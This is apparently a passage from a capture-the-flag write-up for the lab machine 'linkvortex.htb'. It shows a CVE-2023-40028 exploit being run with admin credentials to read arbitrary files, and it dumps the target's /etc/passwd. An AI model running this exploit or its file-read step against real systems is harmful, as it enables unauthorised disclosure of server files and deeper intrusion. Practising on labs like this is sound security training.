 └─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin